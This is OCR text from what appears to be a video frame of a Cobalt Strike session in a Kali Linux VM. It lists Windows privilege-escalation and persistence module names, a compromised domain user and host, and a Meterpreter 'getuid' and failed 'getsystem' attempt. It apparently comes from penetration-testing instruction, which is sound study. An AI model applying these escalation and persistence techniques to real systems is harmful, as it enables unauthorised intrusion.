 VMware Fusion File Edit View Virtual Machine Window Help 100%
kali-linux-i386-gnome-vm
Applications Places root
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
ask
bypassuac
current_user_psexec
ikeext_service
ms10_092_schelevator
ms11_080_afdjoinleaf
ms13_005_hwnd_broadcast
novell_client_nicm
novell_client_nwfs
payload_inject
persistence
ppr_flatten_rec
s4u_persistence
service_permissions
trusted_service_path
10.10.10.188
CORP\whatta.hogg @ WS2
68.50.15.185
Event Log X Meterpreter 13 X
meterpreter > getuid
Server username: CORP\whatta.hogg
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter >
root@kali: ~/cobaltstr... Cobalt Strike